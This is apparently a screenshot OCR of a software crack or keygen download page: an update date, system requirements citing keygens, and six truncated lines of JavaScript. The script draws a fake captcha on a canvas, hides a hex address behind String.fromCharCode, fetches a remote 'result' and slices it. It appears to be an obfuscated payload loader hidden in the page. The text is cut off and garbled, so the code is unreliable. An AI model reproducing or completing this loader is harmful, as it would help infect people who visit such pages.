
Last update:
2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB to avoid lag
Disk space:
64 GB required